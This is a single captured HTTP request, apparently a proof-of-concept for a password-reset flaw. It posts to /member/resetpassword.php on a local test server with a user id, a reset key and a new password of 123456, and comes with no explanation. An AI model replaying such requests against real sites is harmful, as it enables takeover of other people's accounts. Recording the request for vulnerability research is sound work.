 POST /member/resetpassword.php HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://127.0.0.1:8090
Connection: close
Referer: http://127.0.0.1:8090/member/resetpassword.php?http:%2f%2f127.0.0.1:8090%2fmember%2fresetpassword.php
Cookie: PHPSESSID=4beot4at1p38pu3p8b5uvl05cq; _csrf_name_57451062=e5a99bfb8b772f9eb54fa5868c2d2ec8; _csrf_name_
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
dopost=getpasswd&setp=2&id=2&userid=test&key=xI0Rfjcs&pwd=123456&pwdok=123456